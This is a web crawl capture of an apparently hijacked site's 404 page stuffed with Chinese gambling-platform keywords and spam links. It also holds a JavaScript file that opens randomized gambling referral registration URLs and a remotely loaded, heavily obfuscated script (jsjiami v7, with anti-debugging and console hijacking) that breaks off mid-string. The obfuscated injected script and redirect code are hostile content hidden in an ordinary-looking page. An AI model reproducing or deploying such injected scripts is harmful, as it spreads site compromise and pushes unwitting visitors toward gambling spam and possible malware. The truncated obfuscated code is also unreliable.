

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cerroreyesbadajoz.com/category/queen-elizabeth-iis-hobbies/
body_size: 1369
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<title>xingkong星空平台（中国）集团</title>
<meta content="xingkong星空平台（中国）集团" name="keywords"/>
<meta content="xingkong星空平台（中国）集团【请牢记发财域名:939919.com 】转型于2008年02月，xingkong星空平台（中国）集团以现代物流与供应链整合为核心板块，（股票代码：603219）。xingkong星空平台（中国）集团每年保证在产品研发、技术创新方面的资金投入。让企业的每一分钱都用在企业的发展上，努力增强企业经济效益。企业规模不断扩大，技术人员配备及生产设备配套更加完善。" name="description"/>
<script language="javascript" src="https://api.yibo4137.com/fdck.js" type="text/javascript"></script>
<style type="text/css">
<!--
body{margin:0;font-size:.7em;font-family:Verdana, Arial, Helvetica, sans-serif;background:#EEEEEE;}
fieldset{padding:0 15px 10px 15px;} 
h1{font-size:2.4em;margin:0;color:#FFF;}
h2{font-size:1.7em;margin:0;color:#CC0000;} 
h3{font-size:1.2em;margin:10px 0 0 0;color:#000000;} 
#header{width:96%;margin:0 0 0 0;padding:6px 2% 6px 2%;font-family:"trebuchet MS", Verdana, sans-serif;color:#FFF;
background-color:#555555;}
#content{margin:0 0 0 2%;position:relative;}
.content-container{background:#FFF;width:96%;margin-top:8px;padding:10px;position:relative;}
-->
</style>
</head>
<body>
<div id="header"><h1>服务器错误</h1></div>
<div id="content">
<div class="content-container"><fieldset>
<h2>404 - 找不到文件或目录。</h2>
<h3>您要查找的资源可能已被删除，已更改名称或者暂时不可用。</h3>
</fieldset></div>
</div>
<div class="link">
<a href="http://www.decovermag.com">星空平台</a> | <a href="http://www.gnarcadegames.com">星空网页版</a> | <a href="http://www.claypirkle.com">乐鱼官方网站</a> | <a href="http://www.caopengbin.com">星空手机在线登录入口</a> | <a href="http://www.votejohntobin.com">九游体育（中国）官方网站</a> | <a href="http://www.tapcibo.com">世俱杯官网入口_世俱杯（中国）</a> | <a href="http://www.saupplan.com">开云电子注册</a> | <a href="http://www.tfftoronto.com">世界杯压球官网</a> | <a href="http://www.sonyadorguesthouse.com">星空手机网页版登录入口</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://zo5ekz.ldc838.com/go/kaiyun7/link.js
body_size: 1240
content:
var randomNumber = Math.floor(Math.random() * 90000) + 10000;

line = {
    ky  : '27443719',   // 开云
    jy  : '94088242',    // 九游
}

//复制开始
let base_url = {
	
	//开云
    kyPc:   'https://www.lyct7f.vip:9132/register' + randomNumber + '/?i_code='+ line.ky,
    kyH5:   'https://www.80igxe.vip:6443/entry/register' + randomNumber + '/?i_code='+ line.ky,
    kyApp:   'https://www.98zy3k.vip:9122/' + randomNumber + '?i_code='+  line.ky,
    kyPc1:   'https://www.hagicu.vip:7988/register' + randomNumber + '/?i_code='+ line.ky,
    kyH51:   'https://www.w6cnx8.vip:8005/entry/register' + randomNumber + '/?i_code='+ line.ky,
    kyApp1:   'https://www.98zy3k.vip:9122/' + randomNumber + '?i_code='+  line.ky,   
    kyPc2:   'https://www.lyct7f.vip:9132/register' + randomNumber + '/?i_code='+ line.ky,
    kyH52:   'https://www.80igxe.vip:6443/entry/register' + randomNumber + '/?i_code='+ line.ky,
    kyPc3:   'https://www.114o15.vip:9663/register' + randomNumber + '/?i_code='+ line.ky,
    kyH53:   'https://www.hy8vnn.vip:9964/entry/register' + randomNumber + '/?i_code='+ line.ky,
    
    
    //九游
    jyPc:   'https://www.cbwsid.vip:3639/register' + randomNumber + '/?i_code=' + line.jy,
    jyH5:   'https://www.xqpl4l.vip:6022/entry/register' + randomNumber + '/?i_code=' + line.jy,
    jyApp:   'https://www.buxdu8.vip:9056/' + randomNumber + '?i_code='+ line.jy,
    jyPc1:   'https://www.wrfzmm.vip:6746/register' + randomNumber + '/?i_code=' + line.jy,
    jyH51:   'https://www.q7yv5q.vip:8826/entry/register' + randomNumber + '/?i_code=' + line.jy,
    jyApp1:   'https://www.buxdu8.vip:9056/' + randomNumber + '?i_code='+ line.jy,
    jyPc2:   'https://www.cbwsid.vip:3639/register' + randomNumber + '/?i_code=' + line.jy,
    jyH52:   'https://www.xqpl4l.vip:6022/entry/register' + randomNumber + '/?i_code=' + line.jy,
    jyPc3:   'https://www.4c12j4.vip:9081/register' + randomNumber + '/?i_code=' + line.jy,
    jyH53:   'https://www.tyeghr.vip:9001/entry/register' + randomNumber + '/?i_code=' + line.jy,
    

    


	 
}
//复制结束


let backup_link = {

}
let xmlhttp;
function loadData(url, cfunc) {
  if (window.XMLHttpRequest) {
    xmlhttp = new XMLHttpRequest();
  } else {
    xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
  }
  xmlhttp.onreadystatechange = cfunc;
}
function readFile(url) {
  loadData(url, function () {
    if (xmlhttp.readyState === 4 && xmlhttp.status === 200) {
        let data = JSON.parse(xmlhttp.responseText)
        let arr  = Object.keys(data)
        if (arr.length === 21){
        for (let key in data) {
            base_url[key] = data[key];
            }
        }else{
        for (let key in backup_link) {
            base_url[key] = backup_link[key];
            }
        }
    }else{
         for (let key in backup_link) {
            base_url[key] = backup_link[key];
            }
    }
  })
}
readFile("alternat_links.json")

let link = {
    contact:"", 
}
for (let key in base_url) {
    link[key] = base_url[key];
}

function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}

const device = getDevice();

function register(key) {
    if( key === 'jy') {
        window.open(device == 'pc' ? link.jyPc : link.jyH5);
    } else if( key === 'jy1') {
        window.open(device == 'pc' ? link.jyPc1 : link.jyH51);
    } else if( key === 'jy2') {
        window.open(device == 'pc' ? link.jyPc2 : link.jyH52);
    } else if( key === 'jy3') {
        window.open(device == 'pc' ? link.jyPc3 : link.jyH53);
    } else if( key === 'ky') {
        window.open(device == 'pc' ? link.kyPc : link.kyH5);
    } else if( key === 'ky1') {
        window.open(device == 'pc' ? link.kyPc1 : link.kyH51);
    } else if( key === 'ky2') {
        window.open(device == 'pc' ? link.kyPc2 : link.kyH52);
    } else if( key === 'ky3') {
        window.open(device == 'pc' ? link.kyPc3 : link.kyH53);
    } else if( key === 'contact') {
        window.open(device == 'pc' ? link.contact : link.contact);
    } else {
        window.open(link[key])
    }
}

function contact () {
    window.open(link.contact);
}

--- FILE ---
content_type: application/javascript
request_url: https://api.yibo4137.com/fdck.js
body_size: 10015
content:
var _js='jsjiami.com.v7';var ah=h;if(function(j,k,l,m,n,o,p){return j=j>>0x9,o='hs',p='hs',function(q,r,s,t,u){var a3=h;t='tfi',o=t+o,u='up',p+=u,o=s(o),p=s(p),s=0x0;var v=q();while(!![]&&--m+r){try{t=-parseInt(a3(0x129,'\x39\x44\x47\x56'))/0x1*(-parseInt(a3(0x137,'\x6c\x75\x71\x30'))/0x2)+parseInt(a3(0xfc,'\x45\x6c\x31\x52'))/0x3+parseInt(a3(0x11a,'\x34\x46\x77\x4a'))/0x4*(-parseInt(a3(0x133,'\x62\x79\x46\x55'))/0x5)+parseInt(a3(0xf4,'\x68\x6b\x57\x5b'))/0x6+parseInt(a3(0x12d,'\x38\x64\x6a\x5b'))/0x7*(parseInt(a3(0xe0,'\x38\x45\x67\x44'))/0x8)+parseInt(a3(0x107,'\x6d\x48\x5d\x4f'))/0x9*(parseInt(a3(0x102,'\x26\x64\x66\x40'))/0xa)+parseInt(a3(0x120,'\x62\x49\x41\x70'))/0xb*(-parseInt(a3(0xfd,'\x73\x69\x47\x6e'))/0xc);}catch(w){t=s;}finally{u=v[o]();if(j<=m)s?n?t=u:n=u:s=u;else{if(s==n['replace'](/[TQrJAPUMBbyStVelnpCOYfh=]/g,'')){if(t===r){v['un'+o](u);break;}v[p](u);}}}}}(l,k,function(q,r,s,t,u,v,w){return r='\x73\x70\x6c\x69\x74',q=arguments[0x0],q=q[r](''),s='\x72\x65\x76\x65\x72\x73\x65',q=q[s]('\x76'),t='\x6a\x6f\x69\x6e',(0x1cb107,q[t](''));});}(0x17800,0x31bad,g,0xbe),g){}var O=(function(){var a4=h,j={'\x67\x5a\x75\x4e\x65':function(l,m){return l(m);},'\x57\x65\x68\x4a\x59':function(l,m){return l!==m;},'\x47\x6a\x59\x6f\x44':a4(0x13b,'\x54\x71\x6e\x62')},k=!![];return function(l,m){var a6=a4,n={'\x4b\x47\x65\x66\x4e':function(p,q){var a5=h;return j[a5(0x135,'\x34\x37\x42\x51')](p,q);}};if(j[a6(0xe5,'\x70\x6a\x79\x47')](j[a6(0x139,'\x47\x75\x23\x4c')],'\x71\x4c\x74\x61\x45'))n[a6(0x115,'\x38\x41\x28\x38')](k,0x0);else{var o=k?function(){var a7=a6;if(m){var q=m[a7(0xe7,'\x38\x64\x6a\x5b')](l,arguments);return m=null,q;}}:function(){};return k=![],o;}};}()),P=O(this,function(){var a8=h,j={'\x72\x58\x4d\x77\x70':'\x28\x28\x28\x2e\x2b\x29\x2b\x29\x2b\x29\x2b\x24'};return P[a8(0xed,'\x38\x64\x6a\x5b')]()[a8(0x12f,'\x6d\x6b\x78\x41')](j['\x72\x58\x4d\x77\x70'])[a8(0xed,'\x38\x64\x6a\x5b')]()['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72'](P)['\x73\x65\x61\x72\x63\x68'](j[a8(0xf0,'\x35\x66\x40\x23')]);});P();var Q=(function(){var j={'\x53\x64\x46\x55\x6d':function(l,m){return l===m;}},k=!![];return function(l,m){var n={'\x54\x76\x4c\x41\x45':function(p,q){var a9=h;return j[a9(0x12c,'\x6d\x72\x4e\x75')](p,q);},'\x70\x78\x4a\x46\x43':'\x58\x57\x63\x63\x43'},o=k?function(){var aa=h;if(m){if(n[aa(0x151,'\x34\x33\x45\x4b')](aa(0x122,'\x54\x71\x6e\x62'),n[aa(0x127,'\x6b\x24\x28\x58')])){var p=m['\x61\x70\x70\x6c\x79'](l,arguments);return m=null,p;}else while(!![]){}}}:function(){};return k=![],o;};}());(function(){var ab=h,j={'\x63\x4d\x47\x41\x79':function(k,l){return k(l);},'\x5a\x75\x43\x6c\x54':ab(0x140,'\x6e\x46\x30\x73'),'\x47\x52\x7a\x6b\x56':function(k,l){return k+l;},'\x52\x68\x4c\x70\x50':ab(0x156,'\x6d\x72\x4e\x75'),'\x44\x6f\x63\x4d\x69':function(k,l){return k+l;},'\x43\x6d\x50\x4f\x78':ab(0x14b,'\x6b\x39\x54\x71'),'\x48\x65\x7a\x4d\x5a':function(k,l){return k!==l;},'\x45\x78\x6a\x47\x76':ab(0x106,'\x40\x55\x61\x71')};Q(this,function(){var ad=ab,k={'\x5a\x6c\x41\x61\x4f':function(o,p){var ac=h;return j[ac(0x14d,'\x38\x45\x67\x44')](o,p);}},l=new RegExp('\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a\x5c\x28\x20\x2a\x5c\x29'),m=new RegExp(j[ad(0xe4,'\x77\x69\x46\x79')],'\x69'),n=a0(ad(0x101,'\x61\x56\x5e\x57'));if(!l['\x74\x65\x73\x74'](j[ad(0x150,'\x6c\x55\x52\x6d')](n,j[ad(0x13a,'\x61\x45\x79\x41')]))||!m['\x74\x65\x73\x74'](j[ad(0x119,'\x32\x75\x6a\x4f')](n,j['\x43\x6d\x50\x4f\x78'])))n('\x30');else{if(j[ad(0x141,'\x57\x6f\x4c\x35')](j[ad(0x147,'\x6b\x24\x28\x58')],ad(0xec,'\x34\x37\x42\x51'))){if(m)return p;else k['\x5a\x6c\x41\x61\x4f'](q,0x0);}else a0();}})();}()),(function(){var ae=h,j={'\x65\x6c\x72\x54\x48':function(l,m){return l!==m;},'\x64\x4c\x75\x65\x56':ae(0x145,'\x38\x41\x28\x38'),'\x6a\x49\x43\x79\x74':function(l,m){return l===m;},'\x4a\x71\x63\x65\x57':'\x6f\x62\x6a\x65\x63\x74','\x4b\x6b\x68\x57\x65':ae(0x15a,'\x34\x46\x77\x4a'),'\x6a\x41\x41\x43\x48':function(l,m){return l===m;}},k=j[ae(0x157,'\x34\x33\x45\x4b')](typeof window,j[ae(0x108,'\x47\x75\x23\x4c')])?window:j[ae(0x144,'\x40\x55\x61\x71')](typeof process,j[ae(0x146,'\x2a\x5a\x75\x78')])&&typeof require===j[ae(0x12e,'\x77\x5e\x24\x54')]&&j[ae(0x132,'\x68\x6b\x57\x5b')](typeof global,ae(0xf2,'\x34\x46\x77\x4a'))?global:this;k['\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c'](a0,0x7d0);}());var R=(function(){var j={'\x70\x61\x4e\x68\x75':'\x6c\x6a\x44\x46\x5a'},k=!![];return function(l,m){var n=k?function(){var af=h;if(m){if(af(0xf6,'\x38\x45\x67\x44')!==j[af(0xff,'\x72\x2a\x6d\x45')]){if(n){var q=r[af(0x121,'\x38\x41\x28\x38')](s,arguments);return t=null,q;}}else{var o=m[af(0x154,'\x73\x46\x64\x54')](l,arguments);return m=null,o;}}}:function(){};return k=![],n;};}()),S=R(this,function(){var ag=h,j={'\x49\x61\x4b\x48\x69':function(r,s){return r!==s;},'\x46\x56\x41\x61\x78':ag(0x13d,'\x59\x4a\x24\x47'),'\x61\x58\x6b\x43\x77':function(r,s){return r===s;},'\x4d\x57\x6d\x68\x63':ag(0x118,'\x38\x41\x28\x38'),'\x42\x48\x4b\x4c\x51':ag(0x125,'\x38\x73\x67\x6b'),'\x55\x6d\x72\x5a\x42':'\x65\x72\x72\x6f\x72','\x42\x6c\x6c\x43\x4d':'\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x4e\x4c\x42\x79\x50':'\x74\x61\x62\x6c\x65','\x77\x4b\x4f\x53\x4f':ag(0xe6,'\x77\x5e\x24\x54'),'\x45\x71\x53\x53\x7a':function(r,s){return r<s;},'\x4f\x76\x78\x68\x71':function(r,s){return r===s;},'\x64\x4a\x55\x6e\x4c':ag(0x152,'\x33\x35\x41\x5b')},k=j['\x49\x61\x4b\x48\x69'](typeof window,ag(0x11e,'\x38\x64\x6a\x5b'))?window:typeof process===j[ag(0xf1,'\x6b\x39\x54\x71')]&&j[ag(0xe3,'\x47\x75\x23\x4c')](typeof require,ag(0xe9,'\x76\x65\x57\x69'))&&typeof global===j[ag(0xef,'\x30\x4f\x68\x42')]?global:this,l=k[ag(0x123,'\x57\x6f\x4c\x35')]=k[ag(0xfe,'\x71\x67\x28\x76')]||{},m=['\x6c\x6f\x67',j[ag(0x128,'\x6c\x75\x71\x30')],j['\x42\x48\x4b\x4c\x51'],j[ag(0x113,'\x26\x64\x66\x40')],j[ag(0x10e,'\x38\x45\x67\x44')],j[ag(0xe8,'\x52\x51\x30\x31')],j[ag(0x131,'\x6c\x75\x71\x30')]];for(var n=0x0;j[ag(0xeb,'\x47\x75\x23\x4c')](n,m[ag(0x10d,'\x70\x6a\x79\x47')]);n++){if(j[ag(0x12b,'\x6d\x6b\x78\x41')](j['\x64\x4a\x55\x6e\x4c'],j[ag(0x117,'\x6a\x7a\x56\x46')])){var o=R['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72'][ag(0x112,'\x39\x44\x47\x56')][ag(0x142,'\x72\x2a\x6d\x45')](R),p=m[n],q=l[p]||o;o[ag(0xfa,'\x54\x71\x6e\x62')]=R[ag(0x14a,'\x62\x79\x46\x55')](R),o[ag(0x10b,'\x6d\x6b\x78\x41')]=q[ag(0x100,'\x33\x35\x41\x5b')][ag(0x14f,'\x30\x4f\x68\x42')](q),l[p]=o;}else{var s=m[ag(0x11b,'\x38\x45\x67\x44')](n,arguments);return o=null,s;}}});S();function h(a,b){var c=g();return h=function(d,e){d=d-0xe0;var f=c[d];if(h['\x78\x54\x7a\x79\x45\x53']===undefined){var i=function(n){var o='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var p='',q='',r=p+i;for(var s=0x0,t,u,v=0x0;u=n['\x63\x68\x61\x72\x41\x74'](v++);~u&&(t=s%0x4?t*0x40+u:u,s++%0x4)?p+=r['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](v+0xa)-0xa!==0x0?String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&t>>(-0x2*s&0x6)):s:0x0){u=o['\x69\x6e\x64\x65\x78\x4f\x66'](u);}for(var w=0x0,x=p['\x6c\x65\x6e\x67\x74\x68'];w<x;w++){q+='\x25'+('\x30\x30'+p['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](w)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(q);};var m=function(n,o){var p=[],q=0x0,r,t='';n=i(n);var u;for(u=0x0;u<0x100;u++){p[u]=u;}for(u=0x0;u<0x100;u++){q=(q+p[u]+o['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](u%o['\x6c\x65\x6e\x67\x74\x68']))%0x100,r=p[u],p[u]=p[q],p[q]=r;}u=0x0,q=0x0;for(var v=0x0;v<n['\x6c\x65\x6e\x67\x74\x68'];v++){u=(u+0x1)%0x100,q=(q+p[u])%0x100,r=p[u],p[u]=p[q],p[q]=r,t+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](n['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](v)^p[(p[u]+p[q])%0x100]);}return t;};h['\x59\x76\x6b\x59\x6f\x6a']=m,a=arguments,h['\x78\x54\x7a\x79\x45\x53']=!![];}var j=c[0x0],k=d+j,l=a[k];if(!l){if(h['\x69\x4e\x63\x49\x50\x67']===undefined){var n=function(o){this['\x71\x56\x58\x74\x77\x74']=o,this['\x6d\x59\x6b\x68\x75\x6b']=[0x1,0x0,0x0],this['\x62\x4b\x49\x52\x74\x74']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';},this['\x54\x66\x70\x47\x77\x79']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['\x52\x4d\x5a\x66\x51\x4d']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};n['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4a\x6b\x58\x66\x71\x65']=function(){var o=new RegExp(this['\x54\x66\x70\x47\x77\x79']+this['\x52\x4d\x5a\x66\x51\x4d']),p=o['\x74\x65\x73\x74'](this['\x62\x4b\x49\x52\x74\x74']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x6d\x59\x6b\x68\x75\x6b'][0x1]:--this['\x6d\x59\x6b\x68\x75\x6b'][0x0];return this['\x59\x59\x49\x4e\x43\x51'](p);},n['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x59\x59\x49\x4e\x43\x51']=function(o){if(!Boolean(~o))return o;return this['\x74\x50\x75\x76\x75\x66'](this['\x71\x56\x58\x74\x77\x74']);},n['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x74\x50\x75\x76\x75\x66']=function(o){for(var p=0x0,q=this['\x6d\x59\x6b\x68\x75\x6b']['\x6c\x65\x6e\x67\x74\x68'];p<q;p++){this['\x6d\x59\x6b\x68\x75\x6b']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']())),q=this['\x6d\x59\x6b\x68\x75\x6b']['\x6c\x65\x6e\x67\x74\x68'];}return o(this['\x6d\x59\x6b\x68\x75\x6b'][0x0]);},new n(h)['\x4a\x6b\x58\x66\x71\x65'](),h['\x69\x4e\x63\x49\x50\x67']=!![];}f=h['\x59\x76\x6b\x59\x6f\x6a'](f,e),a[k]=f;}else f=l;return f;},h(a,b);}function g(){var am=(function(){return[_js,'\x68\x66\x4d\x6a\x50\x73\x56\x6a\x42\x69\x6e\x61\x54\x6d\x69\x54\x2e\x43\x62\x55\x63\x59\x6f\x74\x51\x65\x6d\x62\x53\x2e\x41\x4f\x76\x37\x6c\x4a\x72\x70\x50\x79\x3d\x3d','\x6d\x67\x6a\x73\x44\x30\x78\x64\x51\x78\x7a\x4b','\x73\x59\x5a\x64\x48\x53\x6f\x76\x41\x78\x6c\x63\x55\x61','\x57\x51\x46\x64\x50\x78\x42\x64\x56\x67\x57','\x57\x35\x7a\x34\x6f\x6d\x6b\x55\x61\x4e\x61\x4c\x57\x34\x6d','\x57\x35\x37\x64\x50\x66\x5a\x64\x47\x57','\x66\x30\x61\x4c\x6a\x38\x6f\x50\x57\x34\x5a\x63\x4b\x43\x6b\x45','\x57\x37\x72\x73\x6a\x43\x6b\x70\x68\x57','\x42\x4a\x6a\x6e\x78\x31\x37\x64\x4d\x47','\x57\x37\x4e\x64\x47\x53\x6b\x72\x6e\x4c\x38','\x6c\x53\x6f\x55\x57\x36\x75\x59\x46\x71','\x57\x50\x46\x63\x52\x78\x46\x63\x50\x4b\x68\x64\x51\x38\x6b\x33\x74\x76\x64\x64\x51\x4a\x4e\x64\x47\x67\x75','\x57\x37\x4f\x54\x57\x37\x33\x63\x54\x49\x34','\x66\x53\x6f\x39\x64\x68\x78\x63\x52\x31\x4f','\x78\x4e\x64\x63\x53\x53\x6f\x30\x57\x36\x34','\x43\x53\x6f\x65\x57\x37\x35\x50\x69\x71\x70\x64\x48\x57\x65','\x71\x4d\x53\x6a\x6c\x64\x69','\x61\x43\x6f\x74\x57\x51\x47\x31\x57\x34\x68\x64\x48\x61','\x6a\x38\x6b\x6d\x75\x4d\x68\x63\x53\x61','\x6c\x4d\x52\x64\x49\x72\x75\x71\x57\x52\x52\x64\x54\x5a\x52\x64\x47\x6d\x6f\x33','\x44\x30\x2f\x63\x55\x38\x6f\x39\x57\x34\x71','\x57\x52\x78\x64\x4a\x38\x6b\x34\x57\x35\x6c\x63\x48\x57','\x57\x34\x33\x63\x4a\x38\x6f\x6a\x57\x37\x68\x63\x50\x53\x6b\x70\x57\x35\x6d\x62\x44\x71','\x43\x58\x30\x56\x70\x53\x6f\x6f','\x43\x33\x4e\x63\x53\x38\x6f\x75\x57\x37\x58\x49\x76\x5a\x71\x2f\x57\x36\x43\x52','\x57\x34\x43\x52\x57\x34\x34\x78\x65\x61','\x67\x38\x6f\x43\x57\x34\x54\x56\x44\x47\x37\x64\x52\x32\x78\x63\x54\x6d\x6f\x58\x63\x43\x6b\x31\x70\x71','\x6d\x38\x6b\x4b\x41\x43\x6f\x4d\x67\x61','\x57\x37\x53\x6e\x57\x35\x4b\x46','\x57\x50\x66\x58\x74\x6d\x6b\x38\x6f\x71','\x6e\x38\x6b\x36\x57\x50\x30\x4f\x57\x34\x79\x75\x57\x4f\x74\x64\x51\x53\x6b\x78\x6f\x43\x6f\x61\x57\x51\x43\x72','\x62\x6d\x6b\x71\x74\x4b\x37\x63\x48\x61','\x57\x36\x53\x38\x62\x47','\x79\x38\x6f\x54\x57\x36\x76\x43\x57\x50\x53','\x41\x53\x6b\x2b\x57\x50\x47\x58\x67\x67\x47\x48\x57\x34\x52\x64\x51\x57','\x57\x37\x72\x2f\x6a\x53\x6b\x6e\x62\x61','\x57\x4f\x6d\x68\x57\x35\x33\x63\x48\x43\x6f\x35\x57\x52\x30\x39\x79\x47\x31\x32\x57\x37\x46\x64\x49\x38\x6f\x2f','\x57\x36\x30\x43\x57\x35\x53\x44\x6a\x57','\x70\x6d\x6f\x6c\x61\x78\x6c\x63\x47\x57','\x7a\x4a\x50\x62\x57\x35\x4e\x64\x55\x6d\x6f\x54\x79\x71','\x57\x34\x70\x64\x55\x73\x56\x64\x56\x57\x75'].concat((function(){return['\x57\x36\x39\x6c\x57\x52\x64\x63\x50\x47','\x57\x4f\x4a\x64\x4f\x43\x6b\x58\x57\x51\x68\x64\x4b\x61','\x57\x35\x6e\x65\x57\x36\x58\x67\x57\x36\x53','\x68\x38\x6b\x6f\x57\x50\x66\x6f\x57\x36\x61','\x57\x4f\x2f\x64\x49\x53\x6b\x72\x57\x52\x33\x64\x53\x6d\x6f\x6d\x57\x34\x57\x37\x7a\x43\x6f\x38\x57\x52\x64\x63\x4d\x61','\x6d\x43\x6b\x38\x57\x50\x47\x33\x72\x4a\x6a\x33\x57\x4f\x68\x64\x52\x62\x7a\x33\x72\x4c\x5a\x63\x4e\x43\x6b\x53\x57\x35\x4e\x63\x51\x74\x54\x5a\x75\x78\x5a\x63\x4a\x6d\x6f\x7a\x6d\x43\x6f\x49\x77\x47\x37\x63\x53\x47','\x73\x43\x6f\x44\x57\x35\x76\x31\x69\x47','\x57\x52\x34\x70\x57\x50\x5a\x64\x51\x4a\x47','\x6c\x53\x6f\x4a\x57\x34\x48\x4c\x72\x5a\x66\x34\x57\x34\x33\x64\x4d\x73\x39\x6f\x6f\x68\x75','\x78\x33\x37\x63\x54\x6d\x6f\x41\x57\x36\x6d','\x44\x43\x6f\x6f\x57\x34\x58\x56\x6d\x61\x69','\x57\x35\x30\x52\x76\x4c\x56\x64\x4e\x57','\x6a\x43\x6b\x73\x57\x52\x6e\x31\x57\x34\x57','\x57\x37\x4a\x63\x51\x4c\x64\x64\x4e\x53\x6b\x72','\x6d\x76\x33\x63\x53\x53\x6f\x78\x57\x36\x6e\x7a\x46\x57','\x57\x4f\x56\x64\x55\x76\x42\x64\x48\x78\x70\x63\x50\x6d\x6f\x70\x57\x4f\x4e\x63\x51\x6d\x6f\x38\x71\x53\x6f\x76\x57\x36\x35\x72\x57\x37\x62\x35\x74\x38\x6b\x6a\x64\x75\x53\x7a\x57\x34\x76\x2b\x57\x36\x4b\x54\x78\x53\x6f\x32\x57\x34\x37\x64\x4a\x78\x2f\x64\x49\x43\x6b\x47\x7a\x48\x56\x63\x50\x76\x4f\x2b\x57\x35\x74\x64\x48\x31\x33\x63\x50\x38\x6b\x51\x57\x50\x64\x63\x4b\x73\x53\x4c\x57\x34\x56\x63\x52\x31\x44\x6d\x57\x34\x56\x63\x4e\x4b\x6e\x77\x57\x34\x2f\x64\x47\x43\x6b\x44\x57\x37\x4a\x63\x50\x33\x56\x63\x54\x6d\x6b\x4d\x57\x34\x53\x55\x57\x36\x44\x46\x57\x37\x42\x64\x52\x68\x58\x38\x62\x6d\x6b\x39\x57\x4f\x61\x5a\x41\x58\x31\x36\x6d\x6d\x6f\x58\x57\x34\x4f\x47\x42\x66\x5a\x63\x50\x74\x68\x63\x53\x43\x6f\x46\x74\x53\x6f\x4f\x57\x52\x50\x2b\x75\x4d\x30\x5a\x41\x53\x6f\x48\x57\x52\x5a\x63\x51\x53\x6f\x32\x57\x52\x78\x64\x48\x38\x6f\x65\x65\x43\x6b\x37\x63\x4c\x79\x79\x76\x6d\x6b\x2b\x57\x50\x72\x79\x57\x37\x30\x43\x57\x36\x